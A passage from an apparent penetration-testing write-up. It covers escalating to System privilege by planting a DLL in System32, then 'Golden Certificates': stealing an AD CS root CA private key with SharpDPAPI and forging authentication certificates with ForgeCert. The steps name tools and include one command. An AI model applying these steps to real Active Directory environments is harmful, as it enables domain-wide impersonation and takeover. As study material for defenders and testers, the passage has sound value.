
As shown in the image below, it can be observed that malicious.dll has been successfully moved to the C:\Windows\System32 directory.

This vulnerability allows us to write any DLL into restricted directories, such as C:\Windows\System32, and gain System privilege. For instance, we can write SprintCSP.dll and have it loaded by the StorSvc service, or we can overwrite binary files of existing services to attain System privilege.
Golden Certificates to Domain Escalation
Golden Certificates
Almost everybody in the security industry turned their head to Active Directory Certificate Authorities after Lee Christensen (@tifkin_) and Will Schroeder (@harmj0y) published their whitepaper “Certified Pre-Owned: Abusing Active Directory Certificate Services”.
When an organization installs AD CS, AD enables certificate-based authentication by default. To authenticate using a certificate, the CA must issue a certificate to the account that contains the EKU OID that allows client authentication. When an account authenticates with a certificate, AD verifies that the certificate is linked to the root CA and the CA certificate specified by the NTAuthCertificates object.
The CA signs the issued certificate using its private key. If we steal this private key, can we forge our own certificates and use them to authenticate to AD as anyone in the organization? The answer is yes. Originally, this technique was implemented in Mimikatz and Kekeo by Benjamin Delpy, as shown below.

Later, Specterops discussed this topic again in its white paper and released a ForgeCert tool, which is a C# tool that can obtain the CA root certificate and provide us with Forge new certificates for any user specified. This technology is called “Golden Certificates”.
(1) Steal CA’s certificate & private Key
Since we have elevated privileges on the AD CS server, we are fully able to retrieve and export the CA certificate and its private key on the server. This process can be accomplished through the SharpDPAPI toolset as shown below.
1
 SharpDPAPI.exe certificates /machine


We can use openssl to convert this .pem formatted text into exploitable .pfx format and save 